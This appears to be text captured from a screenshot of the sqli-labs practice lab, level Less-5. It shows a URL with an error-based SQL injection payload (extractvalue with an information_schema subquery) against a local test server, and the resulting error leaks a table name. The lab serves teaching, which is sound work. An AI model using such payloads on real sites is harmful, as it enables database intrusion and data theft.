 Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%...
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
XPATH syntax error: '~uagents~'
SQLI DUMB SERIES-5